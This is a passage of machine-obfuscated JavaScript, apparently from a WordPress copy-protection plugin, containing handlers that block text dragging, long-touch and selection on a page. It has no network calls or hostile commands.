_0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const 